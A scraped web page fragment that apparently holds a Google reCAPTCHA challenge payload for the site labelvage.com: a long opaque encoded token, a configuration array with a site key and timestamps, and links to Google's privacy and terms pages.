icKKw4/CinwwwpENw4A8dnxYwqZaw4c5wqzDsw8nw7rCqMOUw7R/[base64]/[base64]/CjlhfDMKcdEvCvkXDlVjCicK3UMOJw5LCg8O1WsOhbFzCj8OLwrRZwrQWZcO9worDpifCh8O9YBIOwokfwr3CmQ/DsDrCogABwqFvPhDCpsK9wpfDqsKLVsOPwrnCvSzCjDJoUBfCoBJ2eEV8woTChMOmNcKmw5gJw6rCpl/CgsKCFx/CvsKVwpfCtlZ0w6ZDwq/Cr17Dt8OOwq8cwq0vCxnClCnCkMOGw5I+w4bCqcK+wqHCksKmFwc+wrjCnBxoIljCosK9I8O/PMKywrFNRcK6BMKiwpgIK3JmBg1Qwq7DqzvCmWsEEcOdMG/DhsKyYBPCqMK8FMKzwpFHHRzDmTp6K2XDoGM3wq54wrvCvHBTw7xHP8K1fwgpRcOIw4Q/wotcSwpvB8O3w6IYTMK3RMKjUMOaRH7Cl8ONw69Gw7LDsMKbw4XDs8OBVgLDtsKwJMOUM8KGJV/DhSfDrsOAw4zCtcOpw6dEwqHCvsOzw7/[base64]/Co2TDumnCs8K+T3TCiWnDmcOyOcKkGjZQGULDtnE+wqfClcKWw4HCrMOLwpTDpWDCgkbCiFrDlD3DlsORecOBw4gkwrY6VXllwobCsE15w7syXVBNw7ZPOMOWGRLCsA1Xwok6dcKnNsKtwr8Zw5DDjsOpXsOeM8OBD1spw6jDlsKvbHdjU8KxwoE2woHDoQ7DoX/Cu8OEw5MpewYGQnc3wqthw5w6wrYXw79TEFANImzCpgY/wqdVwolqwqPDi8OZw67DjC3Cq8KkHjfDvC7DhcK/wq9KwqwQbhLCh8KbGi5fX0M9BwDDjx1zw4/Cn8KEG8KBCMOiZHghw4N5woXDjMO6woxyQMOiwq9adMOjw5BAw4gUfAg5w4rChsOJwr3CosKTfcOww4oVwqjDpcO2woRMwowGwrHDqF4OTRfDj8KBR8Kuw4REe8OAdsKyfh/Dr8OGFh4LwqvCnMOwZ8KONkvDnhHDqcKrb8K8AMOle8Oww5Qmw4XDlkFcw5UVcsOSw7/Dq8OzcAgSw6jCpsOtaMK2WR05wpVCZMOFw5NUKsKqPsOowrMVw6jCiCICP8KbH8KjcGfDhcORVcO6w4vCgCo1G19FJkYEDCMtw7/CkQlmaMKNw6XDvsOUw4HDgsOcZ8OFwqPDh8Kxw4fDvw9IT8OVURbDs8O9w54jw6LDmsOIY8K2azzCgBbCkFsww7vDlsKhwqNSJU0MBMOvDkLCqcOQwq7DgGpKUsKSbRPDnHNdw67CmcKYMDPDpGhDw5/CsBzClgAPI1PCqjwtFSMQKsOOw4nDmSrDmcK6bGIawoZmwoDCpFszQ8KaOAbCpy01w7PDq1w7QMONw4fCtAoQeynCqsOEc2kIfhzCpWVQwoULw5E0THpGw78HE8OBfcKSPwE0NXZzw6TDh8KteEjDpxcEUnXCqHljWMKbBcKAw5V1X1lYw7MDw5rCmArCqMK/wp4gbmnDoMKqeVjCuC4fw7FNFDhICC9ewqrDjcOYw7XCn8KIw4bDjUPClnISAsO2wr91ScOVEkfCsSFVwqDCuMKdwqvDh8OLwrbDoHzCjx3DlcOAwoMPwojCgcOxdEoSd8KMw6LDu2/DiRTCvzLClsKGFDxBPkMsTmtgw78Fwp1ow7rCg8Khwoo0w77CiRLDlmLDkRBrNsKeKzZpKcK2SsKtwqHDsMK4c2lSwqTCusK3wp8YwrTDhcKsElXDssKbMx/DrFdiwr9PfMOwfUh4wqUFwp8mw63DtT3Cj1Z2wrnDssOqw7BbWMOHwrHDtMKzwpDDgnTCpQ9sVTLChcOoeQkvwpt2wpFbwq/DtCZEfMK5Y2cnS3bCisKsw6nDnUVOwpMsDgIAWDgxw4thVQIWw7QLw75QeUFYwqnDrMO/w4TCgsKhw5ZOScKww7/CgsOHMR/DlF7Ch8OWK8O7e8OIw43DgMKpRUVzclXCmXYIEcOIW8K3RUd6eUUTwphywoDDjcKWZz4XO8KAwrXDmsOmO8O/w53DrMKiAQDDrmN+wowoAkxIw5Z3wqHDuMKJH8OlVDcqNsK7wrYrOFFLcz/Dh8KCw5BNw6zClQzCnA0iaCR2wpp3w7PDt8O6wrEbwrPCnSzDtMOnBMOtw5jDrMOSZ0jDsRfCv8K3wrkJXVA8wpkuw71Tw4/DlSXDkyMJD8OmWxgNwqXCvTnCscODC8KdUcKqFsKCwojDlMKIw5I6TQluw57DqMOpw5fDisOhw4QCZsKKS8OPw5lAwq/DpyPCl8Kxw4nCp17DjgokKE3DlcOPw5Yzw4XCnnXCgMOJJMK6BcK1wrvDn8OBw4UhwoXCvzXCrMKFw7XCjWzDg8O9KcOmNMOJYg/CssOaa8KpZ0lWwqwcw6jDn13Dm8Olw65Jw6AbXnUrw7LDqsOuwr/[base64]/DrDXDqVLCkcKOBcKhABEbw7LDm8KOwo7Djzd5w7zCusKZw4E5UcOBAsO0ZsOxWhZqa8OOw4fCt3kJTMO4T1IaXwzCjUXDqcKLK3Bhw4HDrX1cwp5MIwrDh2Y3w4vDiV/CmW4SXHZkwqvCsWx6YMOQw6ECwr7DgH5Zw4XCi1N4UMOeAMKzQsO6IsOlRXjDmhcYw5/[base64]/DlsOIFMOoQcOoVMKgwrjDscK7CSt3w5vCisOOImDCk8OrX8KJGMOzwotEwoRAccKNw63DoMOtY8OQKy7CnhrCo8OswrUDwp5dw41sw47CiEHDiUfCqBXCkWHDqcO9VcO/wqfCi8O0wo3CgsOGw7zDuR09OsOpeH/DuzEIw4TCrkkNw7tuE3bCoTPCuk7CosOlUcOMCcKAeMOfawZ/J3IrwphWPMKkwrTCi1Isw7kCw7XCnsKwRsKewpx5w5LDnzXCth8BTSbDt0zCjRk7w6sgw4oPTGnCqsKtw4/DisK6w5YJw6zCv8Oqwrl1w7MJEMO1csOsSsK6esOXwr7CvcOIw7XDmsKKeEEnDhZZwr7CqMKMM0/CrWBHC8K+GcOJw7vCocKoIMOMRsKVwq/DvsO6wqPDgsOOOwh6w4powo4/GMOYG8OiSMOSw45oacKrJxTDv0vDmsOmwqAvCnXCjAXDgcK2S8OFU8OLMMOnw5RdH8KNXjEhTgjDqn7CgcKYw6lmT0vDgThaeyR8DAIeJ8OQwrrCmsOfa8ODZWAyF0rCi8OsdMOVAMKOwpc9RcOvwqEzRsO9w4Fobg1QNSsdUkNnFcOvBQrDrW/CmRszw5tewp3CqMOBPWQIw7BkTcKwwqLChsK4w7TCi8O/w7TDtcOXD8O0woMQw4LDtRfDicOYMMKKZcOmDQbDhVMSwqY4csKfwqTDokYAwodHXcKWNzTDgcOrw7htwqfCrG4kw5TDp0Ziw6/CsiQPwolgw6x4YjDCv8OuC8Kyw74qw7PDqMKqwqXCgjbDm8KfRMOcw6bDlsKecMOAwoTClWnDvsO4GHrDmF4DJ8O1wrLCi8O8D01kwrlwwrF1RXItHMKSwp3DgMKewqHCgWzCgcOdw7FNNi/Dv8KKZcKEw57CmSYXwoDCtMO+wpkLA8OpwoAXXsKqExzCjcOCCwXDh0PCtC3DjSzDl8Oyw7YZwqnDrwxvEgxRw5rDgAjCqTZmf20nD8OoFsKSMnLCnMOgYTUzOS/DsHHDvcObw58BwqnDu8K6wrM7w5s2w5nCkAPDlcK/[base64]/DtsKhRhFQFsKJw7QqAUDCqSdKKsOnwqTDlcOmScKLwrPCsCXCp8Ohw4gTw5TDvm7Dh8Kqw68dwpZSwrLDicKYQMK+w6hmw7TDsBTDokFtw5LDo17DphPDpMKCK8O4UsKuH2xnw7x8wr4Cw4nDtB9/NioJwrw2D8KrBz0MwpvCiD0bMnPDqMO3bsO0wolaw5fCh8OyKMKHw4/DrsKfTw/Dl8KEc8Oqw7rCrShNwpVow6HDr8KsbXEJwp7CvwIOw4TDt1XCg2d6bXXCocK/w43CvywMw4nDmcKUdlxGw6zCtT8rwqvDo2gFw7/DhcKzZcKCwpdLw5k0RsO2PgzDusO8T8Opf3bDs3kMJTN1Jn7DoEhsPSnDtMOfI2gkwpxrwr0LDGsWQcOOwrjCmBDCl8OnekPChMKCKSglwokRw6NzD8KZN8Ofwoofwp3DqMOVw5sAwq5JwrE7EzHDo27Ci8K/JVVuw6HCryrCmsKOwpMQN8O5w4TCriFxe8KYKVDCqcOfWMOPw7oiw4ktw61pwocqFMOCTQsVwrN2w6nDpcOZVlUyw43CokozGcKZw7XCk8OFw5Y8T3DCmMKEAMOgERPDizHDs23CqMKZNArCkF3CnE3DpsOdwpLCnX9IFTA0LhwZQMOkRMKKw7fDs0fChRtWw5/Cl2UbOFTDtFnDi8OTw7LDhzQ4OMK8w6wlw598wqrDo8KHw7lFSsOlOhgxwppuw5/[base64]/CuF1fa8OAIRPCjwXCqMKwF8OfDRfDi8OOd8K9A8O6w63DrhtsJQHDvXsXwq9/[base64]/XGwXRMKMJcKxwppFwpIcwp5sbUdTK3LDt0PDvcKRwqdsw6INwpDCu3dTfCjCkHIcYsOTHx1CYsKEA8KTwp/[base64]/CmVXDg083SMKlw4jDpk5EZjwuw7rDvAMsw63DoSwLNXAtHcKGQSJCwrbDtkPCgcKJQcKKw6XCgk9Kwq5HeFdwDTvCpcOvwoxAw7TDt8KfIHdhM8KKeRnDiHbDrsKKfkhfFnDDnsK5JAVuSjsBw50rw7PDkzfDoMOwHMOYRG7Dt8KDFw/DkMKhO15uw5/CvxjCk8OwwpHDnMOxw5EPw6rClMOJUy3CglDDlGUQwocuwrXCtgxkwpfCrjjCkjhmw4LDiScAN8OYw5DCkQTDgzxAw6QQw5zCsMKsw7RsP1h8A8KZAsKhKMOwwptyw7LCl8K9w701Cw07KcKRQCYHPTocwrPDiBDCmgZRYTQ7w4vCnRpqw7nCnVlDw7/[base64]/wrTDnsKywqBSw7UpC2PDiH/[base64]/CsGMmwrvCssO2w5ppO09sworDu8K6Jwd+SlvDk8OJw43DsBhkKMKIwrLDp8OGwofCq8KDb1zDtX3DqcOgEsOvw719cVJ4VzDDjX9Swp/[base64]/CtHcdf8KuKzvDqcKPNMKJwpIBBsKow6jDrAczw5Muw717Z8KuOAnChcOFOsK4wr/DssO+wqE0WEPDgFLDsBUwwp0Nw6XCssKEZU/[base64]/RHhMwqTDh8KrQRzClcKtw40RwoxKVcKLcsOLYcKbw5FYXsO7w7d9w77Dgl5VNTJtFMO+w4ZENsOpRCcpEF8/WcKKYcOmwrRGw7w6wq9oecO8LcK/OcOqTHzCpy4Zw5dGw4zCtMKfShYWLMKiwq4VBlvDtWvCuyXDtR5xJCvCrgEeUMO4D8KBWHPCvsKUwpXCumnDusOiw5xGKCsVwr0nw7/[base64]/[base64]/[base64]/DnMK/w7Vow65UED9cCMONNC3CqArCvcOCF8OMM8K2w4rDtsOJAcOIwoNsK8O1C0LCgD0fw4s+HsOETcKsaWspw70GEsKoCyrDrMKkABjDtcO7CsOlTWzDn0ZsKnrChyTCv1J+AsOWJXlbw5XDsjHCkcOmw7MJw7hiw5LCmcKLwpsBTDfCtsKQwqLDkUXCl8KlfcK4wq/CinLCkUjCjcO/w5TDrmZ6EcK7IAjCoxjDq8Osw5vCoTcFdE/DlHXDmcOPM8KZw63DkSXCpFPCuAh0w5DCrcKQV0rChTEUfgnDisOJdcKpIFvDiBPDssK+d8KAGcOQw5LDn1cCw5bDssK7Myk0wprDnlLDp3d3woRSw6jDl1Z1ISDClzDDmCwwNWLDuSTDoHPCvAfDtAo4GSljBUPDlR0oCnwew59XacKDfGgcBW3DrEV/[base64]/NsKKw7ZkI8Kfw4LCvMKUw4ACO8OlNkg7wp0bH8KJw53Dh3M0wonCtj89w4UAw6/[base64]/DthXDpxTDk8OJwrTCh1AVwq/DlcKkOGxDwpXDkkzCsgTDhk7Ds2gVwq0Lw4g9w70JMAVuB1ZrOcO8JsOxwoIuw63CtkopBjUkwp3ClsOgNsKdck4Dw7fDr8KhwoDDgMKswrl3w6nDvcO9esKJw4zCrMK9NTF8wpnCkmjClmDCqG3ClU7ChGXDmC8OBHNHwpdDwpzDh3RIwp/DucOewrrDo8OXwrk9wpR5KsOFwpoAMGAHwqVePsOAw7pRw50jLEYkw7BZUzvCssOGEwZUw77CoiDDoMOBwpTChMOuw63DjsKOE8OaQMK1wo14MBFWcznCs8K3XsKLcMKpMcOwwrLDpRjCogvDt1BQQgB3OMKQfC/CoyDDrX7DoMO7DcOzLcOTwrI2c37DvsOgw4rDhcK5AMKTwpJaw5TDu2jCmRkYGHBkwpDDjsOfw7LDgMKrwoM4wp1AK8KLXHvCmsK3w4Iew7bCl2TCpWE/w4HDsixfZMKcwq7CtF1rwrkQMsKLw6lMBANLegdsTcKWWkcaaMOwwroKRHlBw5tOw6jDlMKicMOuwpHDlwfCh8KqE8Ktwp8sb8KQw7NWwpcTY8O6Z8OFbVzCpmrDnwXCkMKbf8KIwqZfJcKzw6kBVcOyJ8OJHBXDnsOaXC3CgCvCsMKUTS7CqH9rwq5Zwo/ChcOLGw3DvMKbw6VDw7nCni7CpDbCmMKHJg05S8K+bcKrw7LDg8KPQ8OzczdtXS4Swq3CqUnCjcO4wrzCpsOxS8O4JArCj0V2wrzCucKfw7PDjcKqXxLCpVlzwr7DrcKBw4AtTmLChyApwrFhwrfDintHJsOfHSDDj8OPw5tNTyVYU8K/wqhbw7nCucOdwpc5wr/[base64]/CssOAURXCgMO9wotcw5wobwMDXgbDssOVKcKBVXdCTcONw496w43DvhLDjARgwpzCtsKMG8OVKGvDvRZzw49+wo7DqcKnaW7CilNoDMO7wo7DusOATsOowrjDuXTCsBo7X8OXMBtTdcKoX8KCwpEbw7UlwrLCnMKHw4DDh28uw7LDh1lcRMO8woEJDMK/OWEsX8OTw43DicOpw7bCunzCmMOswrfDknbDnnnDiDfDgMKyGmvDq2zCkRPDuENHwrN6wqF1wrjCkh8Cwr3CmVVyw7fDkzjCpmXCukvDl8Kyw4Jkw6bDicKFPiTCoVLDsQFfKlbCucOYwrzDusOxRMKIwqg/w4XDnzIZwoLCiXFyP8K7w5vCi8O9OsKZwpwpwprDl8OLW8OfwpXCmjbCv8O/L2JcLSdzw6bChTDCkMK8wpQtw4PChMKNwpbClcKVw6MGCiAewpIowppdJR0Wa8K9NErCsyhISMOzwp8Lwq57wq/[base64]/[base64]/[base64]/DjWPCncKcMcOvSsKFPsK2ecK7acKmwrYUQCjDnGzDsQYIwrtgwow8O2k7CcK1OMOOF8OGW8OfdMOuwofChFXCn8KCwqMVFsOINsKIwoINNsKKWMOcwrLDtlk0wrQFCxfChcKPQcO9FsOiwqJ3w6LCqcO2AT4dSsKQI8KYSMKgLVNjGsK2wrXCskrDr8K/[base64]/[base64]/[base64]/[base64]/wrzDuEbCkH3CjsKjY8K1F03DlcKJBW7Dq8K3IMO+wrUnwrlcKnYHw4V/MQrDn8Ohw5zDs0YawpxcVcOPYMO6MMODwog/BA9qw7HDtcOUJsKhw7/[base64]/CvDbCjFpsMUHDsHMow6okwoUPw4TDrMKyw7DCmMO5aMOBbjLDhhXDuUAyfMKdD8KtSQpNw7TCuhAFIMKSwpc6wrR3wq4Zw64Zw7fDmsKcacKsVsOfdGIFw7dLw4cowqXDhHU8RyvDtFpCBUxawqNJHggywqpkTw/DmsKSFSIYT1csw5bCmBtUVsKjw65Mw7jDp8OxNSZiw5bDihtiw7x8NmjCmEBGaMOPw5pPw4jCtcKIfsOjFD/DgVl8wpDCjMOaMHp/wpzDlXEjwpLDj0HDj8OPw51KCcKLw71eXcOzcR/DiykTwpNsw5FIwqfDkxrCj8KrNn7CmAfCgzzChS/CmkcHwqRkYwvCuCbChwkqbMKtwrTDlMKjIV7CuGxwwqfDj8KjwqkBKnbDpcO3QsKOMcKxwo9LEU3Cr8KtZUPDr8KrMwhyXMOOw4jCjCzClMKLw7PDgCfCjwM5w5fDn8KfU8Kbw7rCosKFw4/CoEnDry4YM8O+T2nCkk7DrmkbKMKBNRctw41XMhsMOcKfwq3Ch8K+Y8Kaw67DoUY0wpE+wr/CmCTCrsOPwpwow5TDrhLDu0XDkGltUsOYDXzCjTbCgDnCkcO0w4Yhwr/ChsOUBH7DqDN/wqFZa8KYTnjDvQ17XXLDm8O3RVpHw7o0w6tiwrpTwr1rRsO0PMOCw4Q/[base64]/CmkDCicK6MCBfQMOqFh/Co2jCsGlVbhkyw6zCh8KvwpfCgG3DhcK2woc4OsOiw7vCtkTDh8KJRcKswpweAMK/[base64]/wrJAwqVCwqlhwoZAeMO+Y2DChMOddFJbBMKew65ESwcnw50Mwp/DrWFvXsO/wog7w7hcOcOBW8Kiwo/DssKxe1nCmw/Cn1DDt8ONAcKNwrM4PiXClBrCjsOJwrbCmMKSw7rCnnXCs8OAwqnCk8ODwo7Cl8K6G8ONXEo9OhPCjsOaw5vDnzdifSplNsODKRoUwr3Ds2LDnsO6wqjDg8O/[base64]/DlcKkw5pXMcOXa0knF8Klw7Qtw54Oe0FUw4AGEsO/w4Iew7rCmsKCw6IpwqTCsMO4IMOuL8KrScKIwo3DksKSwpA+Zx4hRkoDDsKpwp3DnsKqwo/Dv8OFw55kwrkbGWocbxrCsCJlw6s/GMOxwrHCrDbDjcK0VR3Di8KHwovCkMOOD8OWw6TDi8OJw57CuELCq1Ixwo3CssKKwr8bw4Nmw6zCucKSw5w5X8KIasOve8Kbw4rDvGUPR0MKw7bCrCo1wr3CnsOBw4pAacOjw4l9w5/CocOmwpAcw7sVNQNaDcK0w6lPwodNaX/DqMKqLDIvw7MnK0nCpMOHw5RrXsKKwrfDmUUewoJfw4jCi0zDk1diw4XDng4zDk1eDWh3BsKmwoY3wq88d8OlwqonwqFHew3CgMO7woBHw5p8NMO0w43CgAEBwqHCpiPDgTkNA20ww6srdsK7JcKWw5pewqwSCcKXw4rCgFvDmgvCo8O/w7HCvcOEelnDhizChH9XwqktwpthCht4wqXDpcKTfFJxfcOlw5p+N3stw4RUBC/CvlhIQsOOwogpw6dtJsOlKsKsXgUWw43CnAFfOggmb8ONw6cGasKnw5fCoAMowqDCk8O6w7ZNw4hqwo7CisKnwqvCl8OGC2TDisKVwpFMwpxiwqtzwokIY8KxTcOHw5ULw6knOB7CuiXDr8KqF8KmMEwOwrRLU8K/Q1zCrypJG8OCO8KMRMKHb8Odw6rDj8Oow6XCpsK1JMOvU8OLw6jCqEIewo/DnjnDmsKuTFPCmXkLLcOmbMOIwpDDuB0NYMOzB8OwwrJ0Z8OyfA8reQLChx0IwpnDusKzw4R5wpkPPwc8KDfCsHbDlMKDwr84CWJywrbDhS/[base64]/Co8KBwp9LTGRKw5J1LFnCnsOCwo/[base64]/VsKuZitvw5VMwpbCocOJwqvDksKdO8KZf8KAYMOFwr3DgyEhTcOGPMKYJsKZwowewqrDqHjChw1bwpNrTHLDgFpgY2XCssKiw5Qiwo4WKsOGcsKlw6vCn8KPbG7ChsOseMOTDjI8JMOLdThsH8Krw7ELw5HCmSfDiSDCojFpPkwXYMK0wonDi8KcSF/CvsKOb8ODMcORw7jDlzALdDV4wrPDtcOCwqlkw4LDiQrCkSzDn1MywrXCrUfDtzrCnlsmw5EaL3New7PDjy3CvsKww4XCtC3ClcOoDsOVQcK8w68dIkMBwrgywq0GS0/[base64]/CimPCimbCv8KAwp49NcKMUUnDrWkzRmDCg8OGw7RZwpQHOsKrwoR8wpLDoMOBw7Iiw6vDucOdw6vDq27DlTd3w77CkhLCtg02UkIpVlICwrVAa8O/wqNVw71vwrjDjTnDqElmKQVGw5fCtcO7ICkmwqnCv8KDw4/CocOIBwrCtcOZak3CvxLDumXDqcOGw5/CtyxcwpwWfjVMPMK3IFPDjXY6dTTDgcKewqfDlcK5YRrDk8Oaw4YNDcKZw57DmcO9w7jCtcKVZcO4wq94w4Y/wp3CisKFwpDDo8Kvwq3Dq8KSwrfCukdGLTzCksKSaMOwKg1Hwpxkw7vCuMOIw5/CjRDCm8Kcwp/DuydPJ2stKHTCnWjDn8OEw61AwpUDJ8OIwpPCvsO4w7t/w6Jlw6xHw7FqwqQ7EMOQH8O4FcOIV8OBw4APF8OZS8OSwqPDiCTCtcKNUGnDsMKwwoR8wpVxAmxoXHTDpF9qw57Cl8O2f0wMwrjCnizDknwdacKDTkF3ags1HcKRVlNPL8OdMsO9WlHDgMOUN2zDlsK2w4hAelfCjsO4wrjDgkTDrl3DoVB+w7TCu8KmDsO/RsK+UUPDtsO3RsOxwrjCujbCrCkAwpbCqcKcw6PCvUfDhSHDvsO7FcKAOX9CO8Kzw43Dh8K2wrccw6rDh8KhXcOpw7FwwoI2bQPDjsKrw7ARazF3w4N/ahPCsQTDuRzCvDUJw7EXdMOywqXDlhoVwpEuPyPDpH/CicKJJWNFwqADQMKnwqMkesKewpNPFQnDonrDjEYgwoTCrcKjwrQ5w4FUdDXDkMOGwoLDkQkbw5fCiyXDg8KzE1N/woBzDsO9wrJ4IMO/NMKgA8Kxwp/CgcKLwotfFsKqw70EMzvCnn89ACvColphecOcB8OgKXItw4pDw5bDjMOxT8Kqw7DDtcOkBcOpS8OpBcKjw6jDuzPDgEccbCkOwq3DmMKZesKpw7zCv8KJCQ0UFFsWH8OOFQvDqMO8HD3CrnYUB8K1w6nDvMKGwr1tQ8O/PsKDwooew7kBTgLCn8OFw4DCqMKjdykjw7Qnw5DCgMK/[base64]/wqEiw4cww6lawpHClBPCgMKAw7UwwpZZAMKXHx/Cq2cNwrDDn8KhwpvCvnPCrXEELcK/QMKqecOlZcKVXEnCvgReHGohI1XDlxVfw5PCtcOrX8Kaw5UPYMKYFcKkDsKWU1hwHGBBMwrDsX0DwqZow6XDmHl3cMKsw5zCocOOH8Kww6NwGVMnJ8Okw4HCtA/CpyvCoMOWOmhxw7VOwqt1LsOvUSzCr8KNw7jCpQfDpGZQw5jCjVzDrQbDgigUwrTCrMODw7hfwqouI8Kua0bCtcOfQ8Opw4jDhUpDwq/[base64]/Ct8OFD8O/YVnDl0UiasOvZ8KGw4rDrX1jXcOdwpfCuMKCw73DjB1kw6YvD8O4wo0SGHbCoAppGX8Zw6UMwok+ZMOUNSB1bMKraHvDj1Mba8OWw6AzwqbCv8OYcMK8w5LDmsKhwot/RgXCvsKew7PCl3HCpC8AwrsYw7RPw73Dj3PCicOIHcKqw7UuO8KvTcKOwrZ+X8O+wrNfw7rDisKowrPCqgDCoQdFeMKlwrwKDUjDj8KOTsK3A8OxaxJOKUHCi8KlZzgUP8OSTMO/wplVHSXCtWAtIGJBwqB/w6V5e8KIZcOEw5TDsC/DgnhGWDDDhB7DosK0IcOvYhA/[base64]/Ci142w5s/wp7DqnfDnn9TVMKlw5xkwp4wIxzDvsOschrDpWZ8RcKBNFjDg2DCk1nDlwVAGMKFK8Knw5/Co8K9w5/DgsKNQ8OBw43DiV/CgFnDjzpgwopnw5VlwqJ1LcKow4zDnsOQGsKLwqXCgw7ClMKmaMO1wqnCosO0woPDmsKZw6pNw4oqw5tbTyrCnQfDu3UPDsKQUsKERMKEw6fDnSR5w7FPeAfCjhQaw44eFSTCnMKEwoPCusKBwpLDh1BYw6TCvcOXCcOOw59Hw60/McOhwohwJcO3wqPDqUXCmMKXw5zCmBMeO8KUwppsIinCmsKxKl7DmMO9MFxXUzXDjU/CkFZkwr4na8KCd8Ovwr3ClsKgL2XDvMObwqPDtcKkw79Sw7lDKMK/w5DCgMKRw6DDsEjCs8OYD19zT2DChMOGw6IcGDY0wojDumNUFsKvw6E6EMKoZG/CkjbCr0jDpFNSLw/Do8O1wqYRYMOkSR/CncO4OSNSwrbDmsK6wq7ChkPDgWxew69sasKSIcONTyJKwoHCrDPDlcObLkLDlW1KwovDp8KgwpUoBcOieXvDjcK0QkzCs2lkfMOjJsKbwpXDpMKXf8KMEsOkCnZewq/CjMKZwrvDusOdfADDqsO0wpZUDMKRw6TDhsO8w5RwOhHClMOQIg84EyXDpcOYw43ClMKeHVAsbcKWPsKQwqVcw549cyLDncKpwr8gwqjCuV/CpFvDucKHacKaQQViGMO4wr4gwpDDnTHDksOYecOTRBzDvcKifMKiw60JXSw2VUF0YMOgf1rCnsOOd8Kzw47Dj8OrR8KFw4k5wrjCqsKswpYywokvYMOFLhUmw59sGsOBw5BhwronwqjDi8KKwr3Cgi7CucO/QMKcGCpieVMuT8OLWg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcS_TgbAAAAAIB6Yklc0e92owMISjY9b6COETdo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://labelvage.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HTwWEFDrlFjEe+yXC+lFiKbLPdh3wQ/NjS7bu/yb0yM\\u003d\x22,0,0,null,1,1769075899579,0,0,[30,234],null,[7,223,49,18,67],\x22RC-V4X_AHPNDh-HSA\x22,null,null,null,null,null,\x220dAFcWeA4JBSe6KUtAf_GemtMMer2ZrkfkTusJvu7uTaUx7WXXaMRHjoMsjJH7X-F0Cb9FIbHz1RBpveFKtr5IYk_PlCUE5yfd8Q\x22,1769158699598]");
    </script></body></html>